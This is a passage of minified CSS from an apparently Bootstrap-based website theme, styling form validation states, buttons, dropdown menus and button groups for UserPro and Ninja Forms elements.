input[type=password],.has-feedback .userpro-input select,.userpro-input .has-feedback select,.has-feedback .userpro-input textarea,.userpro-input .has-feedback textarea,.has-feedback .ninja-forms-field{padding-right:43.75px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:35px;height:35px;line-height:35px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.userpro-input .input-group-lg>input[type=text]+.form-control-feedback,.userpro-input .input-group-lg>input[type=password]+.form-control-feedback,.userpro-input .input-group-lg>select+.form-control-feedback,.userpro-input .input-group-lg>textarea+.form-control-feedback,.input-group-lg>.ninja-forms-field+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.reviews-pagination .input-group-lg>.input-group-btn>a+.form-control-feedback,ul.page-numbers li .input-group-lg>.input-group-btn>a+.form-control-feedback,ul.page-numbers li .input-group-lg>.input-group-btn>span.current+.form-control-feedback{width:48px;height:48px;line-height:48px}.input-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.userpro-input .input-group-sm>input[type=text]+.form-control-feedback,.userpro-input .input-group-sm>input[type=password]+.form-control-feedback,.userpro-input .input-group-sm>select+.form-control-feedback,.userpro-input .input-group-sm>textarea+.form-control-feedback,.input-group-sm>.ninja-forms-field+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.reviews-pagination .input-group-sm>.input-group-btn>a+.form-control-feedback,ul.page-numbers li .input-group-sm>.input-group-btn>a+.form-control-feedback,ul.page-numbers li .input-group-sm>.input-group-btn>span.current+.form-control-feedback{width:31px;height:31px;line-height:31px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control,.has-success .userpro-input input[type=text],.userpro-input .has-success input[type=text],.has-success .userpro-input input[type=password],.userpro-input .has-success input[type=password],.has-success .userpro-input select,.userpro-input .has-success select,.has-success .userpro-input textarea,.userpro-input .has-success textarea,.has-success .ninja-forms-field{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus,.has-success .userpro-input input[type=text]:focus,.userpro-input .has-success input[type=text]:focus,.has-success .userpro-input input[type=password]:focus,.userpro-input .has-success input[type=password]:focus,.has-success .userpro-input select:focus,.userpro-input .has-success select:focus,.has-success .userpro-input textarea:focus,.userpro-input .has-success textarea:focus,.has-success .ninja-forms-field:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control,.has-warning .userpro-input input[type=text],.userpro-input .has-warning input[type=text],.has-warning .userpro-input input[type=password],.userpro-input .has-warning input[type=password],.has-warning .userpro-input select,.userpro-input .has-warning select,.has-warning .userpro-input textarea,.userpro-input .has-warning textarea,.has-warning .ninja-forms-field{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus,.has-warning .userpro-input input[type=text]:focus,.userpro-input .has-warning input[type=text]:focus,.has-warning .userpro-input input[type=password]:focus,.userpro-input .has-warning input[type=password]:focus,.has-warning .userpro-input select:focus,.userpro-input .has-warning select:focus,.has-warning .userpro-input textarea:focus,.userpro-input .has-warning textarea:focus,.has-warning .ninja-forms-field:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control,.has-error .userpro-input input[type=text],.userpro-input .has-error input[type=text],.has-error .userpro-input input[type=password],.userpro-input .has-error input[type=password],.has-error .userpro-input select,.userpro-input .has-error select,.has-error .userpro-input textarea,.userpro-input .has-error textarea,.has-error .ninja-forms-field{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus,.has-error .userpro-input input[type=text]:focus,.userpro-input .has-error input[type=text]:focus,.has-error .userpro-input input[type=password]:focus,.userpro-input .has-error input[type=password]:focus,.has-error .userpro-input select:focus,.userpro-input .has-error select:focus,.has-error .userpro-input textarea:focus,.userpro-input .has-error textarea:focus,.has-error .ninja-forms-field:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-error .form-control-feedback{color:#a94442}.has-feedback label ~ .form-control-feedback{top:26px}.has-feedback label.sr-only ~ .form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control,.form-inline .userpro-input input[type=text],.userpro-input .form-inline input[type=text],.form-inline .userpro-input input[type=password],.userpro-input .form-inline input[type=password],.form-inline .userpro-input select,.userpro-input .form-inline select,.form-inline .userpro-input textarea,.userpro-input .form-inline textarea,.form-inline .ninja-forms-field{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control,.form-inline .input-group .userpro-input input[type=text],.userpro-input .form-inline .input-group input[type=text],.form-inline .input-group .userpro-input input[type=password],.userpro-input .form-inline .input-group input[type=password],.form-inline .input-group .userpro-input select,.userpro-input .form-inline .input-group select,.form-inline .input-group .userpro-input textarea,.userpro-input .form-inline .input-group textarea,.form-inline .input-group .ninja-forms-field{width:auto}.form-inline .input-group>.form-control,.form-inline .userpro-input .input-group>input[type=text],.userpro-input .form-inline .input-group>input[type=text],.form-inline .userpro-input .input-group>input[type=password],.userpro-input .form-inline .input-group>input[type=password],.form-inline .userpro-input .input-group>select,.userpro-input .form-inline .input-group>select,.form-inline .userpro-input .input-group>textarea,.userpro-input .form-inline .input-group>textarea,.form-inline .input-group>.ninja-forms-field{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:28px}.form-horizontal .form-group{margin-left:-10px;margin-right:-10px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}@media (min-width: 768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback{right:10px}@media (min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px}}@media (min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn,.reviews-pagination a,ul.page-numbers li a,ul.page-numbers li span.current{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:15px;line-height:1.428571429;border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn:focus,.reviews-pagination a:focus,ul.page-numbers li a:focus,ul.page-numbers li span.current:focus,.btn.focus,.reviews-pagination a.focus,ul.page-numbers li a.focus,ul.page-numbers li span.focus.current,.btn:active:focus,.reviews-pagination a:active:focus,ul.page-numbers li a:active:focus,ul.page-numbers li span.current:active:focus,.btn:active.focus,.reviews-pagination a:active.focus,ul.page-numbers li a:active.focus,ul.page-numbers li span.current:active.focus,.btn.active:focus,.reviews-pagination a.active:focus,ul.page-numbers li a.active:focus,ul.page-numbers li span.active.current:focus,.btn.active.focus,.reviews-pagination a.active.focus,ul.page-numbers li a.active.focus,ul.page-numbers li span.active.focus.current{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:hover,.reviews-pagination a:hover,ul.page-numbers li a:hover,ul.page-numbers li span.current:hover,.btn:focus,.reviews-pagination a:focus,ul.page-numbers li a:focus,ul.page-numbers li span.current:focus,.btn.focus,.reviews-pagination a.focus,ul.page-numbers li a.focus,ul.page-numbers li span.focus.current{color:#333;text-decoration:none}.btn:active,.reviews-pagination a:active,ul.page-numbers li a:active,ul.page-numbers li span.current:active,.btn.active,.reviews-pagination a.active,ul.page-numbers li a.active,ul.page-numbers li span.active.current{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn.disabled,.reviews-pagination a.disabled,ul.page-numbers li a.disabled,ul.page-numbers li span.disabled.current,.btn[disabled],.reviews-pagination a[disabled],ul.page-numbers li a[disabled],ul.page-numbers li span[disabled].current,fieldset[disabled] .btn,fieldset[disabled] .reviews-pagination a,.reviews-pagination fieldset[disabled] a,fieldset[disabled] ul.page-numbers li a,ul.page-numbers li fieldset[disabled] a,fieldset[disabled] ul.page-numbers li span.current,ul.page-numbers li fieldset[disabled] span.current{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;background-image:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background-image:-o-linear-gradient(top, #fff 0%, #fff 100%);background-image:linear-gradient(to bottom, #fff 0%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFFFFFFF', GradientType=0);border:0}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{color:#333;background-color:#fff;background-image:-webkit-linear-gradient(top, #fff 0%, #f2f2f2 100%);background-image:-o-linear-gradient(top, #fff 0%, #f2f2f2 100%);background-image:linear-gradient(to bottom, #fff 0%, #f2f2f2 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFF2F2F2', GradientType=0)}.btn-default:active,.btn-default.active,.open>.btn-default.dropdown-toggle{background-image:none}.btn-default .badge{color:#fff;background-color:#333}.btn-primary,.btn-neutral,.reviews-pagination a.active,ul.page-numbers li span.current{color:#fff;background-color:#297ac6;background-image:-webkit-linear-gradient(top, #297ac6 0%, #20609c 100%);background-image:-o-linear-gradient(top, #297ac6 0%, #20609c 100%);background-image:linear-gradient(to bottom, #297ac6 0%, #20609c 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF297AC6', endColorstr='#FF20609C', GradientType=0);border:0;background-image:-webkit-linear-gradient(top, #388ccb 0%, #2f74aa 100%);background-image:-o-linear-gradient(top, #388ccb 0%, #2f74aa 100%);background-image:linear-gradient(to bottom, #388ccb 0%, #2f74aa 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF388CCB', endColorstr='#FF2F74AA', GradientType=0)}.btn-primary:hover,.btn-neutral:hover,.reviews-pagination a.active:hover,ul.page-numbers li span.current:hover,.btn-primary:focus,.btn-neutral:focus,.reviews-pagination a.active:focus,ul.page-numbers li span.current:focus,.btn-primary.focus,.focus.btn-neutral,.reviews-pagination a.focus.active,ul.page-numbers li span.focus.current,.btn-primary:active,.btn-neutral:active,.reviews-pagination a.active:active,ul.page-numbers li span.current:active,.btn-primary.active,.active.btn-neutral,.reviews-pagination a.active,ul.page-numbers li span.active.current,.open>.btn-primary.dropdown-toggle,.open>.dropdown-toggle.btn-neutral,.reviews-pagination .open>a.dropdown-toggle.active,ul.page-numbers li .open>span.dropdown-toggle.current{color:#fff;background-color:#246db1;background-image:-webkit-linear-gradient(top, #246db1 0%, #1c5387 100%);background-image:-o-linear-gradient(top, #246db1 0%, #1c5387 100%);background-image:linear-gradient(to bottom, #246db1 0%, #1c5387 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF246DB1', endColorstr='#FF1C5387', GradientType=0)}.btn-primary:active,.btn-neutral:active,.reviews-pagination a.active:active,ul.page-numbers li span.current:active,.btn-primary.active,.active.btn-neutral,.reviews-pagination a.active,ul.page-numbers li span.active.current,.open>.btn-primary.dropdown-toggle,.open>.dropdown-toggle.btn-neutral,.reviews-pagination .open>a.dropdown-toggle.active,ul.page-numbers li .open>span.dropdown-toggle.current{background-image:none}.btn-primary .badge,.btn-neutral .badge,.reviews-pagination a.active .badge,ul.page-numbers li span.current .badge{color:#20609c;background-color:#fff}.btn-success{color:#fff;background-color:#80c780;background-image:-webkit-linear-gradient(top, #80c780 0%, #5cb85c 100%);background-image:-o-linear-gradient(top, #80c780 0%, #5cb85c 100%);background-image:linear-gradient(to bottom, #80c780 0%, #5cb85c 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF80C780', endColorstr='#FF5CB85C', GradientType=0);border:0}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#6ec06e;background-image:-webkit-linear-gradient(top, #6ec06e 0%, #4cae4c 100%);background-image:-o-linear-gradient(top, #6ec06e 0%, #4cae4c 100%);background-image:linear-gradient(to bottom, #6ec06e 0%, #4cae4c 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF6EC06E', endColorstr='#FF4CAE4C', GradientType=0)}.btn-success:active,.btn-success.active,.open>.btn-success.dropdown-toggle{background-image:none}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#85d0e7;background-image:-webkit-linear-gradient(top, #85d0e7 0%, #5bc0de 100%);background-image:-o-linear-gradient(top, #85d0e7 0%, #5bc0de 100%);background-image:linear-gradient(to bottom, #85d0e7 0%, #5bc0de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF85D0E7', endColorstr='#FF5BC0DE', GradientType=0);border:0}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#70c8e2;background-image:-webkit-linear-gradient(top, #70c8e2 0%, #46b8da 100%);background-image:-o-linear-gradient(top, #70c8e2 0%, #46b8da 100%);background-image:linear-gradient(to bottom, #70c8e2 0%, #46b8da 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF70C8E2', endColorstr='#FF46B8DA', GradientType=0)}.btn-info:active,.btn-info.active,.open>.btn-info.dropdown-toggle{background-image:none}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f4c37d;background-image:-webkit-linear-gradient(top, #f4c37d 0%, #f0ad4e 100%);background-image:-o-linear-gradient(top, #f4c37d 0%, #f0ad4e 100%);background-image:linear-gradient(to bottom, #f4c37d 0%, #f0ad4e 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF4C37D', endColorstr='#FFF0AD4E', GradientType=0);border:0}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#f2b866;background-image:-webkit-linear-gradient(top, #f2b866 0%, #eea236 100%);background-image:-o-linear-gradient(top, #f2b866 0%, #eea236 100%);background-image:linear-gradient(to bottom, #f2b866 0%, #eea236 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF2B866', endColorstr='#FFEEA236', GradientType=0)}.btn-warning:active,.btn-warning.active,.open>.btn-warning.dropdown-toggle{background-image:none}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#e27c79;background-image:-webkit-linear-gradient(top, #e27c79 0%, #d9534f 100%);background-image:-o-linear-gradient(top, #e27c79 0%, #d9534f 100%);background-image:linear-gradient(to bottom, #e27c79 0%, #d9534f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFE27C79', endColorstr='#FFD9534F', GradientType=0);border:0}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#de6764;background-image:-webkit-linear-gradient(top, #de6764 0%, #d43f3a 100%);background-image:-o-linear-gradient(top, #de6764 0%, #d43f3a 100%);background-image:linear-gradient(to bottom, #de6764 0%, #d43f3a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDE6764', endColorstr='#FFD43F3A', GradientType=0)}.btn-danger:active,.btn-danger.active,.open>.btn-danger.dropdown-toggle{background-image:none}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#20609c;font-weight:normal;border-radius:0}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent}.btn-link:hover,.btn-link:focus{color:#13395d;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:hover,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none}.btn-lg,.btn-group-lg>.btn,.reviews-pagination .btn-group-lg>a,ul.page-numbers li .btn-group-lg>a,ul.page-numbers li .btn-group-lg>span.current{padding:10px 16px;font-size:19px;line-height:1.3333333;border-radius:4px}.btn-sm,.btn-group-sm>.btn,.reviews-pagination .btn-group-sm>a,ul.page-numbers li .btn-group-sm>a,ul.page-numbers li .btn-group-sm>span.current{padding:5px 10px;font-size:13px;line-height:1.5;border-radius:3px}.btn-xs,.btn-group-xs>.btn,.reviews-pagination .btn-group-xs>a,ul.page-numbers li .btn-group-xs>a,ul.page-numbers li .btn-group-xs>span.current{padding:1px 5px;font-size:13px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropup,.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:15px;text-align:left;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:3px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9.5px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#20609c}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#777}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:13px;line-height:1.428571429;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width: 768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group>.btn,.reviews-pagination .btn-group>a,ul.page-numbers li .btn-group>a,ul.page-numbers li .btn-group>span.current,.btn-group-vertical>.btn,.reviews-pagination .btn-group-vertical>a,ul.page-numbers li .btn-group-vertical>a,ul.page-numbers li .btn-group-vertical>span.current{position:relative;float:left}.btn-group>.btn:hover,.reviews-pagination .btn-group>a:hover,ul.page-numbers li .btn-group>a:hover,ul.page-numbers li .btn-group>span.current:hover,.btn-group>.btn:focus,.reviews-pagination .btn-group>a:focus,ul.page-numbers li .btn-group>a:focus,ul.page-numbers li .btn-group>span.current:focus,.btn-group>.btn:active,.reviews-pagination .btn-group>a:active,ul.page-numbers li .btn-group>a:active,ul.page-numbers li .btn-group>span.current:active,.btn-group>.btn.active,.reviews-pagination .btn-group>a.active,ul.page-numbers li .btn-group>a.active,ul.page-numbers li .btn-group>span.active.current,.btn-group-vertical>.btn:hover,.reviews-pagination .btn-group-vertical>a:hover,ul.page-numbers li .btn-group-vertical>a:hover,ul.page-numbers li .btn-group-vertical>span.current:hover,.btn-group-vertical>.btn:focus,.reviews-pagination .btn-group-vertical>a:focus,ul.page-numbers li .btn-group-vertical>a:focus,ul.page-numbers li .btn-group-vertical>span.current:focus,.btn-group-vertical>.btn:active,.reviews-pagination .btn-group-vertical>a:active,ul.page-numbers li .btn-group-vertical>a:active,ul.page-numbers li .btn-group-vertical>span.current:active,.btn-group-vertical>.btn.active,.reviews-pagination .btn-group-vertical>a.active,ul.page-numbers li .btn-group-vertical>a.active,ul.page-numbers li .btn-group-vertical>span.active.current{z-index:2}.btn-group .btn+.btn,.btn-group .reviews-pagination a+.btn,.reviews-pagination .btn-group a+.btn,.btn-group ul.page-numbers li a+.btn,ul.page-numbers li .btn-group a+.btn,.btn-group ul.page-numbers li span.current+.btn,ul.page-numbers li .btn-group span.current+.btn,.btn-group .reviews-pagination .btn+a,.reviews-pagination .btn-group .btn+a,.btn-group .reviews-pagination a+a,.reviews-pagination .btn-group a+a,.btn-group ul.page-numbers li .reviews-pagination a+a,.reviews-pagination ul.page-numbers li .btn-group a+a,.btn-group ul.page-numbers li .reviews-pagination span.current+a,ul.page-numbers li .btn-group .reviews-pagination span.current+a,.btn-group ul.page-numbers li .btn+a,ul.page-numbers li .btn-group .btn+a,.btn-group .reviews-pagination ul.page-numbers li a+a,ul.page-numbers li .btn-group .reviews-pagination a+a,.reviews-pagination .btn-group ul.page-numbers li a+a,ul.page-numbers li .reviews-pagination .btn-group a+a,.btn-group ul.page-numbers li a+a,ul.page-numbers li .btn-group a+a,.btn-group ul.page-numbers li span.current+a,ul.page-numbers li .btn-group span.current+a,.btn-group ul.page-numbers li .btn+span.current,ul.page-numbers li .btn-group .btn+span.current,ul.page-numbers li .btn-group .reviews-pagination a+span.current,.btn-group ul.page-numbers li a+span.current,ul.page-numbers li .btn-group a+span.current,.btn-group ul.page-numbers li span.current+span.current,ul.page-numbers li .btn-group span.current+span.current,.btn-group .btn+.btn-group,.btn-group .reviews-pagination a+.btn-group,.reviews-pagination .btn-group a+.btn-group,.btn-group ul.page-numbers li a+.btn-group,ul.page-numbers li .btn-group a+.btn-group,.btn-group ul.page-numbers li span.current+.btn-group,ul.page-numbers li .btn-group span.current+.btn-group,.btn-group .btn-group+.btn,.btn-group .reviews-pagination .btn-group+a,.reviews-pagination .btn-group .btn-group+a,.btn-group ul.page-numbers li .btn-group+a,ul.page-numbers li .btn-group .btn-group+a,.btn-group ul.page-numbers li .btn-group+span.current,ul.page-numbers li .btn-group .btn-group+span.current,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:before,.btn-toolbar:after{content:" ";display:table}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.reviews-pagination .btn-toolbar>a,ul.page-numbers li .btn-toolbar>a,ul.page-numbers li .btn-toolbar>span.current,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),.reviews-pagination .btn-group>a:not(:first-child):not(:last-child):not(.dropdown-toggle),ul.page-numbers li .btn-group>a:not(:first-child):not(:last-child):not(.dropdown-toggle),ul.page-numbers li .btn-group>span.current:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child,.reviews-pagination .btn-group>a:first-child,ul.page-numbers li .btn-group>a:first-child,ul.page-numbers li .btn-group>span.current:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle),.reviews-pagination .btn-group>a:first-child:not(:last-child):not(.dropdown-toggle),ul.page-numbers li .btn-group>a:first-child:not(:last-child):not(.dropdown-toggle),ul.page-numbers li .btn-group>span.current:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.reviews-pagination .btn-group>a:last-child:not(:first-child),ul.page-numbers li .btn-group>a:last-child:not(:first-child),ul.page-numbers li .btn-group>span.current:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.reviews-pagination .btn-group>.btn-group:not(:first-child):not(:last-child)>a,ul.page-numbers li .btn-group>.btn-group:not(:first-child):not(:last-child)>a,ul.page-numbers li .btn-group>.btn-group:not(:first-child):not(:last-child)>span.current{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.reviews-pagination .btn-group>.btn-group:first-child:not(:last-child)>a:last-child,ul.page-numbers li .btn-group>.btn-group:first-child:not(:last-child)>a:last-child,ul.page-numbers li .btn-group>.btn-group:first-child:not(:last-child)>span.current:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.reviews-pagination .btn-group>.btn-group:last-child:not(:first-child)>a:first-child,ul.page-numbers li .btn-group>.btn-group:last-child:not(:first-child)>a:first-child,ul.page-numbers li .btn-group>.btn-group:last-child:not(:first-child)>span.current:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle,.reviews-pagination .btn-group>a+.dropdown-toggle,ul.page-numbers li .btn-group>a+.dropdown-toggle,ul.page-numbers li .btn-group>span.current+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle,.reviews-pagination .btn-group-lg.btn-group>a+.dropdown-toggle,ul.page-numbers li .btn-group-lg.btn-group>a+.dropdown-toggle,ul.page-numbers li .btn-group-lg.btn-group>span.current+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret,.reviews-pagination a .caret,ul.page-numbers li a .caret,ul.page-numbers li span.current .caret{margin-left:0}.btn-lg .caret,.btn-group-lg>.btn .caret,.reviews-pagination .btn-group-lg>a .caret,ul.page-numbers li 